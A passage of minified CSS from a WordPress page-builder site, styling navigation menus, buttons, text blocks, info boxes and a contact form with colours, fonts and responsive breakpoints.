dslc-icon-']:not(.menu-item-has-children):before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li[class^='dslc-icon-'].menu-item-has-children:before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li[class*=' dslc-icon-'].menu-item-has-children:before{color:#a8a8a8}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li[class^='dslc-icon-']:not(.menu-item-has-children):hover:before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li[class*=' dslc-icon-']:not(.menu-item-has-children):hover:before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li[class^='dslc-icon-'].menu-item-has-children:hover:before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li[class*=' dslc-icon-'].menu-item-has-children:hover:before{color:#fa65b1}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li.current-menu-item[class^='dslc-icon-']:not(.menu-item-has-children):before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li[class*=' dslc-icon-']:not(.menu-item-has-children):before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.current-menu-item[class^='dslc-icon-'].menu-item-has-children:before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.current-menu-item[class*=' dslc-icon-'].menu-item-has-children:before{color:#fa65b1}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns li:not(.menu-item-has-children),#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.menu-item-has-children{padding-bottom:6px;padding-left:10px}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns li a,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.menu-item-has-children>a{font-size:15px;line-height:21px;font-weight:300;font-family:"Roboto"}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .menu-item-has-children>a{color:#6e5da9;font-size:16px;line-height:20px;font-weight:500;text-transform:uppercase;margin-bottom:15px;margin-left:10px}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .menu-item-has-children>a:hover{color:#6e5da9}#dslc-module-vkuh33sh3b8 .menu-item-has-children .menu-item-description{color:#8e9194;font-size:12px;line-height:16px;font-weight:300;text-transform:none;margin-top:3px}#dslc-module-vkuh33sh3b8 .menu .sub-menu .lcmenu-additional-info>a{color:#46484b;font-size:30px;line-height:32px;font-weight:700;text-transform:capitalize;padding-right:40px}#dslc-module-vkuh33sh3b8 .lcmenu-additional-info .menu-item-description{color:#41484d;font-size:16px;line-height:24px;font-weight:300;font-family:"Roboto";margin-top:16px}#dslc-module-vkuh33sh3b8 .lcmenupro-site-overlay{background-color:rgb(0 0 0 / .63)}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenupro-mobile-inner{background-color:#8577e6;padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenu-mobile-logo img{width:196px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenu-mobile-logo{margin-top:20px;margin-bottom:45px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenu-mobile-close-hook .lcmenupro-icon{height:42px;width:42px;padding:8px;color:#fff}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenupro-mobile-inner .lcmenu-mobile-close-hook{background-color:rgb(255 255 255 / .06)}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .menu-item[class^='dslc-icon-']:before,#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .menu-item[class*=' dslc-icon-']:before{color:#fff;margin-right:10px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .menu-item[class^='dslc-icon-']:hover::before,#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .menu-item[class*=' dslc-icon-']:hover::before{color:#fff}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenupro-mobile-menu a{color:#fff;font-size:18px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenupro-mobile-menu a:active{color:#e0e0e0}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-menu>.menu-item{margin-bottom:6px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-navigation .lcmenupro-mobile-menu ul.sub-menu li a{font-size:15px}#dslc-module-vkuh33sh3b8 .lcmenupro-mobile-menu .sub-menu{padding-left:6px}#dslc-module-vkuh33sh3b8 .lcmenu-mobile-hook{width:24px;height:24px;color:rgb(81 77 96 / .63);margin-right:10px;margin-left:20px}#dslc-module-30a29g19dt8 .dslc-button{text-align:center;background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-30a29g19dt8 .dslc-button a{background-color:#894ae2;border-radius:14px;padding-top:15px;padding-bottom:15px;padding-left:19px;padding-right:19px;display:inline-block;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:1px}#dslc-module-30a29g19dt8 .dslc-button a:hover{background-color:#fa65b1;box-shadow:0 5px 14px 4px rgb(30 10 10 / .16);color:#fff}#dslc-module-30a29g19dt8 .dslc-button a:before{opacity:.4}@media only screen and (max-width:767px){#dslc-module-30a29g19dt8 .dslc-button{text-align:center}}#dslc-module-a1b91391632 .dslc-separator{margin-bottom:15px;padding-bottom:15px;border-color:#ededed;border-width:1px}#dslc-module-a1b91391632 .dslc-separator-wrapper{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-2339 .dslc-text-module-content{padding-top:3px;padding-bottom:3px;background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto}#dslc-module-2339 .dslc-text-module-content,#dslc-module-2339 .dslc-text-module-content .dslca-editable-content,#dslc-module-2339 .dslc-text-module-content p{color:rgb(255 255 255 / .88);font-size:24px;font-style:normal;line-height:38px;text-align:left}#dslc-module-2339 .dslc-text-module-content h1{font-style:normal;text-align:left}#dslc-module-2339 .dslc-text-module-content h2{font-style:normal;text-align:left}#dslc-module-2339 .dslc-text-module-content h3{font-style:normal;text-align:left}#dslc-module-2339 .dslc-text-module-content h4{font-style:normal;text-align:left}#dslc-module-2339 .dslc-text-module-content h5{font-style:normal;text-align:left}#dslc-module-2339 .dslc-text-module-content h6{font-style:normal;text-align:left}#dslc-module-2339 .dslc-text-module-content ul{list-style-type:disc}#dslc-module-2339 .dslc-text-module-content ol{list-style-type:decimal}#dslc-module-2339 input[type=text],#dslc-module-2339 input[type=password],#dslc-module-2339 input[type=number],#dslc-module-2339 input[type=email],#dslc-module-2339 input[type=tel],#dslc-module-2339 textarea,#dslc-module-2339 select{color:#4d4d4d;margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;border-color:#ddd;border-width:1px;border-style:solid solid solid solid}#dslc-module-2339 .dslc-text-module-content blockquote,#dslc-module-2339 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;line-height:22px}#dslc-module-2339 blockquote,#dslc-module-2339 .dslc-text-module-content blockquote p{text-align:left}#dslc-module-2339 blockquote{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-2339 input[type=submit],#dslc-module-2339 button{background-color:#5890e5;border-radius:3px;color:#fff;font-size:13px;font-weight:500;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#5890e5}#dslc-module-2339 input[type=submit]:hover,#dslc-module-2339 button:hover{background-color:#5890e5;color:#fff;border-color:#5890e5}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-2339 .dslc-text-module-content{padding-top:10px;padding-bottom:10px}#dslc-module-2339 .dslc-text-module-content,#dslc-module-2339 .dslc-text-module-content .dslca-editable-content,#dslc-module-2339 .dslc-text-module-content p{font-size:21px;line-height:30px;text-align:left}#dslc-module-2339 .dslc-text-module-content h1{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h2{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h3{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h4{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h5{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h6{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content li{font-size:13px;line-height:22px;margin-bottom:10px}#dslc-module-2339 .dslc-text-module-content ul,#dslc-module-2339 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px}#dslc-module-2339 .dslc-text-module-content blockquote,#dslc-module-2339 .dslc-text-module-content blockquote p{font-size:13px;line-height:22px}#dslc-module-2339 blockquote{text-align:left}}@media only screen and (max-width:767px){#dslc-module-2339 .dslc-text-module-content{margin-bottom:10px;padding-left:20px;padding-right:20px}#dslc-module-2339 .dslc-text-module-content,#dslc-module-2339 .dslc-text-module-content .dslca-editable-content,#dslc-module-2339 .dslc-text-module-content p{font-size:20px;line-height:29px;text-align:left}#dslc-module-2339 .dslc-text-module-content h1{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h2{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h3{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h4{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h5{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content h6{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2339 .dslc-text-module-content li{font-size:13px;line-height:22px;margin-bottom:10px}#dslc-module-2339 .dslc-text-module-content ul,#dslc-module-2339 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px}#dslc-module-2339 .dslc-text-module-content blockquote,#dslc-module-2339 .dslc-text-module-content blockquote p{font-size:13px;line-height:22px}#dslc-module-2339 blockquote{text-align:left}}#dslc-module-2373 .dslc-info-box{text-align:center;background-repeat:repeat;background-attachment:scroll;background-position:top left;padding-top:10px;padding-bottom:10px;padding-left:16px;padding-right:16px}#dslc-module-2373 .dslc-info-box-main-wrap{max-width:100%}#dslc-module-2373 .dslc-info-box-wrapper{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-2373 .dslc-info-box-image-inner .dslc-icon,#dslc-module-2373 .dslc-info-box-image-inner svg{color:rgb(137 175 250 / .55);fill:rgb(137 175 250 / .55);font-size:26px;width:26px;height:26px}#dslc-module-2373 .dslc-info-box-image-inner{width:30px;height:30px;background-color:#fff0;border-radius:28px}#dslc-module-2373 .dslc-info-box-image{text-align:inherit;margin-top:6px;margin-bottom:25px}#dslc-module-2373 .dslc-info-box-image,#dslc-module-2373 .dslc-info-box-icon-pos-aside .dslc-info-box-image{margin-right:24px}#dslc-module-2373 .dslc-info-box-image-alt{text-align:center}#dslc-module-2373 .dslc-info-box-image-alt-inner img{margin-bottom:25px}#dslc-module-2373 .dslc-info-box-title{text-align:inherit;margin-bottom:4px}#dslc-module-2373 .dslc-info-box-title h4{color:#fff;font-size:33px;font-weight:300;line-height:36px}#dslc-module-2373 .dslc-info-box-content{text-align:inherit;margin-bottom:-5px}#dslc-module-2373 .dslc-info-box-content,#dslc-module-2373 .dslc-info-box-content p{color:rgb(255 255 255 / .88);font-size:14px;font-weight:400;line-height:22px}#dslc-module-2373 .dslc-info-box-button a{background-color:#fff0;border-radius:3px;font-size:13px;font-weight:400;padding-top:13px;padding-bottom:13px;padding-left:16px;padding-right:16px;border-width:1px;border-style:solid solid solid solid;border-color:#e2dfdf}#dslc-module-2373 .dslc-info-box-button a:hover{background-color:#4b7bc2;color:#fff;border-color:#4b7bc2}#dslc-module-2373 .dslc-info-box-button{margin-top:20px;margin-right:12px}#dslc-module-2373 .dslc-info-box-button a.dslc-secondary{background-color:#fff0;border-radius:3px;font-size:13px;font-weight:400;padding-top:13px;padding-bottom:13px;padding-left:16px;padding-right:16px;border-width:1px;border-style:solid solid solid solid;border-color:#e2dfdf}#dslc-module-2373 .dslc-info-box-button a.dslc-secondary:hover{background-color:#4b7bc2;color:#fff;border-color:#4b7bc2}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-2373 .dslc-info-box-main-wrap{max-width:100%}#dslc-module-2373 .dslc-info-box-image{margin-top:13px}#dslc-module-2373 .dslc-info-box-image,#dslc-module-2373 .dslc-info-box-icon-pos-aside .dslc-info-box-image{margin-right:24px}#dslc-module-2373 .dslc-info-box-image-inner{width:30px;height:30px}#dslc-module-2373 .dslc-info-box-image-inner .dslc-icon,#dslc-module-2373 .dslc-info-box-image-inner svg{font-size:26px;height:26px;width:26px}#dslc-module-2373 .dslc-info-box-title h4{font-size:23px;line-height:25px}#dslc-module-2373 .dslc-info-box-content,#dslc-module-2373 .dslc-info-box-content p{font-size:14px;line-height:22px}}@media only screen and (max-width:767px){#dslc-module-2373 .dslc-info-box-main-wrap{max-width:100%}#dslc-module-2373 .dslc-info-box-image-inner{width:55px;height:55px}#dslc-module-2373 .dslc-info-box-image-inner .dslc-icon,#dslc-module-2373 .dslc-info-box-image-inner svg{font-size:17px;height:17px;width:17px}#dslc-module-2373 .dslc-info-box-title h4{font-size:29px;line-height:33px}#dslc-module-2373 .dslc-info-box-content,#dslc-module-2373 .dslc-info-box-content p{font-size:18px;line-height:26px}}#dslc-module-2379 .dslc-button{text-align:center;background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-2379 .dslc-button a{background-color:#fff0;padding-top:14px;padding-bottom:14px;padding-left:18px;padding-right:18px;display:inline-block;color:#fff;font-size:20px;font-style:normal;font-weight:600}#dslc-module-2379 .dslc-button a:hover{background-color:#fff0;color:#fff;border-color:#fff0}#dslc-module-2379 .dslc-button a .dslc-icon,#dslc-module-2379 .dslc-button a svg{color:rgb(255 255 255 / .88);fill:rgb(255 255 255 / .88)}#dslc-module-2379 .dslc-button a:hover .dslc-icon,#dslc-module-2379 .dslc-button:hover a svg{color:#fff;fill:#fff}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-2379 .dslc-button a{font-size:17px}#dslc-module-2379 .dslc-button{text-align:left}}@media only screen and (max-width:767px){#dslc-module-2379 .dslc-button a{font-size:21px}#dslc-module-2379 .dslc-button{text-align:center}}#dslc-module-9695f98059c .dslc-text-module-content{margin-bottom:-22px;background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto}#dslc-module-9695f98059c .dslc-text-module-content,#dslc-module-9695f98059c .dslc-text-module-content .dslca-editable-content,#dslc-module-9695f98059c .dslc-text-module-content p{color:#fff;font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content p{margin-bottom:1px}#dslc-module-9695f98059c .dslc-text-module-content h1{font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content h2{font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content h3{font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content h4{font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content h5{font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content h6{font-style:normal;text-transform:none;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content ul{list-style-type:disc;text-align:left}#dslc-module-9695f98059c .dslc-text-module-content ol{list-style-type:decimal}#dslc-module-9695f98059c input[type=text],#dslc-module-9695f98059c input[type=password],#dslc-module-9695f98059c input[type=number],#dslc-module-9695f98059c input[type=email],#dslc-module-9695f98059c input[type=tel],#dslc-module-9695f98059c textarea,#dslc-module-9695f98059c select{color:#fffff;margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;border-color:#ddd;border-width:1px;border-style:solid solid solid solid}#dslc-module-9695f98059c .dslc-text-module-content blockquote,#dslc-module-9695f98059c .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;line-height:22px}#dslc-module-9695f98059c blockquote,#dslc-module-9695f98059c .dslc-text-module-content blockquote p{text-align:left}#dslc-module-9695f98059c blockquote{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-9695f98059c input[type=submit],#dslc-module-9695f98059c button{background-color:#5890e5;border-radius:3px;color:#fff;font-size:13px;font-weight:500;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#5890e5}#dslc-module-9695f98059c input[type=submit]:hover,#dslc-module-9695f98059c button:hover{background-color:#5890e5;color:#fff;border-color:#5890e5}#dslc-module-844e77fe5f4 input[type=text],#dslc-module-844e77fe5f4 input[type=email],#dslc-module-844e77fe5f4 textarea,#dslc-module-844e77fe5f4 input[type=password],#dslc-module-844e77fe5f4 input[type=number],#dslc-module-844e77fe5f4 input[type=tel]{background-color:#fff0;color:#acadae;border-color:#fff}#dslc-module-844e77fe5f4 input[type=text]:focus,#dslc-module-844e77fe5f4 input[type=email]:focus,#dslc-module-844e77fe5f4 textarea:focus,#dslc-module-844e77fe5f4 input[type=password]:focus,#dslc-module-844e77fe5f4 input[type=number]:focus,#dslc-module-844e77fe5f4 input[type=tel]:focus{color:#3c3c3c;border-color:#5aade1}#dslc-module-844e77fe5f4 input[type=text],#dslc-module-844e77fe5f4 input[type=email],#dslc-module-844e77fe5f4 textarea,#dslc-module-844e77fe5f4 input[type=password],#dslc-module-844e77fe5f4 input[type=number],#dslc-module-844e77fe5f4 input[type=tel]{border-radius:4px;font-size:16px;border-width:1px;border-style:solid solid solid solid}#dslc-module-844e77fe5f4 input[type=text],#dslc-module-844e77fe5f4 input[type=email],#dslc-module-844e77fe5f4 input[type=password],#dslc-module-844e77fe5f4 input[type=number],#dslc-module-844e77fe5f4 input[type=tel]{line-height:24px}#dslc-module-844e77fe5f4 textarea{line-height:24px}#dslc-module-844e77fe5f4 .checkbox-wrap label,#dslc-module-844e77fe5f4 .list-checkbox-wrap li label,#dslc-module-844e77fe5f4 .list-radio-wrap li label,#dslc-module-844e77fe5f4 .optin_mailchimp-wrap input+span{font-size:16px;font-weight:300}#dslc-module-844e77fe5f4 .checkbox-wrap label,#dslc-module-844e77fe5f4 .optin_mailchimp-wrap input+span,#dslc-module-844e77fe5f4 .field-wrap input[type='checkbox'],#dslc-module-844e77fe5f4 .field-wrap input[type='radio']{margin-right:6px}#dslc-module-844e77fe5f4 select{border-color:#dcdddd;border-width:1px;border-style:solid solid solid solid}#dslc-module-844e77fe5f4 .html-container{color:#a5a5a5;font-size:14px;line-height:20px}#dslc-module-844e77fe5f4 .hr-wrap hr{background-color:rgb(220 221 221 / .48);margin-bottom:1px;padding-bottom:1px}#dslc-module-844e77fe5f4 .hr-wrap{margin-top:20px;margin-bottom:15px}#dslc-module-844e77fe5f4 input[type=submit],#dslc-module-844e77fe5f4 button,#dslc-module-844e77fe5f4 input[type=button]{background-color:#5aade1;color:#fff;border-radius:4px;font-size:18px;font-weight:300;line-height:21px}#dslc-module-844e77fe5f4 input[type=submit]:hover,#dslc-module-844e77fe5f4 button:hover{background-color:#4d7dc0}#dslc-module-844e77fe5f4 .submit-wrap{margin-top:15px}#dslc-module-844e77fe5f4 .field-wrap{padding-bottom:16px}#dslc-module-844e77fe5f4 .field-wrap label{font-size:16px;font-weight:300}#dslc-module-844e77fe5f4 .nf-field-description{color:#a5a5a5;font-size:11px;line-height:18px;margin-top:10px}#dslc-module-844e77fe5f4 .nf-error-required-error{background-color:#fc091b;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:#fff;font-size:12px;line-height:14px}#dslc-module-844e77fe5f4 .nf-form-fields-required{color:#a5a5a5;font-size:14px;line-height:21px;margin-bottom:30px}#dslc-module-844e77fe5f4 .ninja-forms-req-symbol,#dslc-module-844e77fe5f4 .ninja-forms-req-symbol *{color:#f4851b}#dslc-module-844e77fe5f4 .nf-error-field-errors,#dslc-module-844e77fe5f4 .nf-error-field-errors *{color:#41484d}#dslc-module-844e77fe5f4 .nf-response-msg,#dslc-module-844e77fe5f4 .nf-response-msg>*{background-color:#f5f8eb}#dslc-module-844e77fe5f4 .nf-response-msg{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;line-height:30px;text-align:center;border-color:#d9dfc3;border-width:1px;border-style:none none solid none}#dslc-module-844e77fe5f4 .nf-response-msg,#dslc-module-844e77fe5f4 .nf-response-msg *{color:#91b128;font-size:21px}#dslc-module-jgt6j7n7fno .dslc-separator{margin-bottom:35px;padding-bottom:35px;border-color:#ededed;border-width:1px}#dslc-module-jgt6j7n7fno .dslc-separator-wrapper{background-repeat:repeat;background-attachment:scroll;background-position:top left}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-jgt6j7n7fno .dslc-separator{margin-bottom:20px;padding-bottom:20px}}@media only screen and (max-width:767px){#dslc-module-jgt6j7n7fno .dslc-separator{margin-bottom:20px;padding-bottom:20px}}#dslc-module-2374 .dslc-text-module-content{padding-top:12px;padding-bottom:12px;background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto}#dslc-module-2374 .dslc-text-module-content,#dslc-module-2374 .dslc-text-module-content .dslca-editable-content,#dslc-module-2374 .dslc-text-module-content p{color:rgb(216 200 253 / .88);font-size:12px;font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content h1{font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content h2{font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content h3{font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content h4{font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content h5{font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content h6{font-style:normal;text-align:left}#dslc-module-2374 .dslc-text-module-content a{color:#f0f5fe}#dslc-module-2374 .dslc-text-module-content ul{list-style-type:disc}#dslc-module-2374 .dslc-text-module-content ol{list-style-type:decimal}#dslc-module-2374 input[type=text],#dslc-module-2374 input[type=password],#dslc-module-2374 input[type=number],#dslc-module-2374 input[type=email],#dslc-module-2374 input[type=tel],#dslc-module-2374 textarea,#dslc-module-2374 select{color:#4d4d4d;margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;border-color:#ddd;border-width:1px;border-style:solid solid solid solid}#dslc-module-2374 .dslc-text-module-content blockquote,#dslc-module-2374 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;line-height:22px}#dslc-module-2374 blockquote,#dslc-module-2374 .dslc-text-module-content blockquote p{text-align:left}#dslc-module-2374 blockquote{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-2374 input[type=submit],#dslc-module-2374 button{background-color:#5890e5;border-radius:3px;color:#fff;font-size:13px;font-weight:500;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#5890e5}#dslc-module-2374 input[type=submit]:hover,#dslc-module-2374 button:hover{background-color:#5890e5;color:#fff;border-color:#5890e5}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-2374 .dslc-text-module-content{padding-top:20px;padding-bottom:20px;padding-left:1px;padding-right:1px}#dslc-module-2374 .dslc-text-module-content,#dslc-module-2374 .dslc-text-module-content .dslca-editable-content,#dslc-module-2374 .dslc-text-module-content p{font-size:13px;line-height:20px;text-align:left}#dslc-module-2374 .dslc-text-module-content h1{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h2{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h3{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h4{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h5{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h6{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content li{font-size:13px;line-height:22px;margin-bottom:10px}#dslc-module-2374 .dslc-text-module-content ul,#dslc-module-2374 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px}#dslc-module-2374 .dslc-text-module-content blockquote,#dslc-module-2374 .dslc-text-module-content blockquote p{font-size:13px;line-height:22px}#dslc-module-2374 blockquote{text-align:left}}@media only screen and (max-width:767px){#dslc-module-2374 .dslc-text-module-content{padding-top:20px;padding-bottom:20px}#dslc-module-2374 .dslc-text-module-content,#dslc-module-2374 .dslc-text-module-content .dslca-editable-content,#dslc-module-2374 .dslc-text-module-content p{font-size:13px;line-height:22px;text-align:center}#dslc-module-2374 .dslc-text-module-content h1{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h2{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h3{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h4{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h5{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content h6{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-2374 .dslc-text-module-content li{font-size:13px;line-height:22px;margin-bottom:10px}#dslc-module-2374 .dslc-text-module-content ul,#dslc-module-2374 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px}#dslc-module-2374 .dslc-text-module-content blockquote,#dslc-module-2374 .dslc-text-module-content blockquote p{font-size:13px;line-height:22px}#dslc-module-2374 blockquote{text-align:left}}#dslc-module-39408074987 .dslc-image-container{text-align:center}#dslc-module-39408074987 .dslc-image,#dslc-module-39408074987 .dslc-image a,#dslc-module-39408074987 .dslc-image img{width:auto}#dslc-module-39408074987 .dslc-image-caption{text-align:center;font-size:14px;font-weight:300;line-height:22px;margin-top:20px}#dslc-module-14q3fj42bqg .dslc-text-module-content{padding-top:12px;padding-bottom:12px;background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto}#dslc-module-14q3fj42bqg .dslc-text-module-content,#dslc-module-14q3fj42bqg .dslc-text-module-content .dslca-editable-content,#dslc-module-14q3fj42bqg .dslc-text-module-content p{color:#89affa;font-size:12px;font-style:normal;text-align:right}#dslc-module-14q3fj42bqg .dslc-text-module-content h1{font-style:normal;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h2{font-style:normal;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h3{font-style:normal;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h4{font-style:normal;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h5{font-style:normal;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h6{font-style:normal;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content a{color:#f0f5fe}#dslc-module-14q3fj42bqg .dslc-text-module-content ul{list-style-type:disc}#dslc-module-14q3fj42bqg .dslc-text-module-content ol{list-style-type:decimal}#dslc-module-14q3fj42bqg input[type=text],#dslc-module-14q3fj42bqg input[type=password],#dslc-module-14q3fj42bqg input[type=number],#dslc-module-14q3fj42bqg input[type=email],#dslc-module-14q3fj42bqg input[type=tel],#dslc-module-14q3fj42bqg textarea,#dslc-module-14q3fj42bqg select{color:#4d4d4d;margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;border-color:#ddd;border-width:1px;border-style:solid solid solid solid}#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote,#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;line-height:22px}#dslc-module-14q3fj42bqg blockquote,#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote p{text-align:left}#dslc-module-14q3fj42bqg blockquote{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-14q3fj42bqg input[type=submit],#dslc-module-14q3fj42bqg button{background-color:#5890e5;border-radius:3px;color:#fff;font-size:13px;font-weight:500;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#5890e5}#dslc-module-14q3fj42bqg input[type=submit]:hover,#dslc-module-14q3fj42bqg button:hover{background-color:#5890e5;color:#fff;border-color:#5890e5}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-14q3fj42bqg .dslc-text-module-content{padding-top:20px;padding-bottom:20px}#dslc-module-14q3fj42bqg .dslc-text-module-content,#dslc-module-14q3fj42bqg .dslc-text-module-content .dslca-editable-content,#dslc-module-14q3fj42bqg .dslc-text-module-content p{font-size:13px;line-height:20px;text-align:center}#dslc-module-14q3fj42bqg .dslc-text-module-content h1{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h2{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content 